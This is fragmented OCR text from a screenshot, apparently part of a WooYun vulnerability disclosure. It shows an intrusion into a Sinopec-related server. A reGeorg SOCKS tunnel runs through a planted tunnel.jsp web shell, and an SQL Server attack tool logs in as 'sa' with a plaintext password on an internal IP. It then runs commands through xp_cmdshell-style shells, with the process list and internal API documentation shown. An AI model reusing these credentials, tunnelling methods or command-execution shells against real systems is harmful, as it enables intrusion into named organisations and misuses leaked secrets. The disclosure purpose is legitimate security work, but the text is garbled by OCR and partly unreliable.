 命令提示符 - cmd - python reGeorgSocksProxy.py -u http://wzb.sinopec.c...
tWrapper.java:467)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.ja
va:389)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:265)
javax.servlet.http.HttpServlet.service(HttpServlet.java:803)
</pre></p><p><b>root cause</b> <pre>java.nio.channels.UnresolvedAddressExcep
sun.nio.ch.Net.checkAddress(Net.java:30)
sun.nio.ch.SocketChannelImpl.connect(SocketChannelImpl.java:451)
org.apache.jsp.tunnel_jsp._jspServi
org.apache.jasper.runtime.HttpJspBa
javax.servlet.http.HttpServlet.serv
org.apache.jasper.servlet.JspServle
va:328)
org.apache.jasper.servlet.JspServle
org.apache.jasper.servlet.JspServle
javax.servlet.http.HttpServlet.serv
</pre></p><p><b>note</b> <u>The full stack
in the Apache Tomcat/5.5.23 logs.</u></p><H
he Tomcat/5.5.23</h3></body></html>
[←[1m←[1;31mERROR←[0m ←[0m] [adu.g-fox.cn
百度 <Ctrl+K>
SocksCap64 - 3.0 [Administrator
运行
程序
代理
刷新
配
代理引擎:
Firefox *32
Remote
Desktop ...
bb.exe *32
DToo
*3
程序面板
连接
隧道中的程序
SQLTOOLS 深度命令集成版 2009.8.21最后修订
SQL连接
IP地址 10.5.24.105 端口 1433 用户名 sa 密码 _@sql.20150127 数据库
上传步骤
本地文件 打开 远程路径 e:\
SHELL
DOS 命令 SQL 命令 文件管理 DIYSHELL 安装
命令: tasklist /svc
XP_CMDSHELL OASHELL JOBSHELL DIYSHELL SESHELL c:\winnt\system32\ias\ias
恢复
DLL路径 xplog70.dll DLL路径 odsole70.dll DLL路径 xpstar.dll
ClientWindowsService.exe 5516 TimeServer
wmiprvse.exe 8120 暂缺
csrss.exe 5568 暂缺
winlogon.exe 7792 暂缺
rdpclip.exe 7832 暂缺
explorer.exe 7480 暂缺
cpqteam.exe 8128 暂缺
ctfmon.exe 8196 暂缺
daemon.exe 3548 暂缺
ctfmon.exe 3408 暂缺
ccApp.exe 8164 暂缺
emagent.exe 8844 暂缺
cmd.exe 10824 暂缺
tasklist.exe 11528 暂缺
DOS Command Exec Done!
功能: 从多个数据源读取数据，存入DataSet中返回，通
调用参数:
1、任务名(string);
2、表名(string);
3、验证串(string);
4、条件串,用|分隔,此处返回的存储过程参数返回值以^%
5、页号,从1开始(int);
6、每页记录数,0代表不分页(int);
7、返回数据在结果集中的表名(string);
8、返回结果集(ref DataSet)。
返回(string): 成功返回success,失败返回错误信息。
readDB
功能: 从多个数据源读取数据，存入DataSet中返回。
调用参数:
1、任务名(string);
2、表名(string);
3、验证串(string);
4、条件串,用|分隔,此处返回的存储过程参数返回值以^%^分隔(ref string);
www.wooyun.org